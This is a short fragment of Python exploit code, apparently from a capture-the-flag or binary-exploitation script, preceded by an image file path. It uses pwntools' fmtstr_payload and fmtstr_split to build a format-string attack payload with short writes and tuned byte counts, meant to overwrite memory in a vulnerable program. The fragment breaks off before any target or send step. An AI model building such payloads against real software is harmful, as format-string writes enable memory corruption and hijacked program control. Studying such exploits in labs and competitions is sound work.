 temp = fmtstr_payload(39+25, fmt, write_size='short', numbwritten=136+200)
print(temp, "\n")
first_offset = int(re.search(rb'%..\$', temp).group()[1:-1].decode("latin1"))
nwritten = first_offset-2 + (200-(first_offset-2)*2)
print(first_offset, nwritten)
# print(len(fmtstr_payload(39+25, fmt, write_size='short', numbwritten=136+200)))
print("\n")
# print(fmtstr_split(39+25, fmt, write_size='short', numbwritten=136+200))
address_string = fmtstr_split(39+25, fmt, write_size='short', numbwritten=136+nwritten)[1]
payload_string = fmtstr_payload(39+25, fmt, write_size='short', numbwritten=136+nwritten)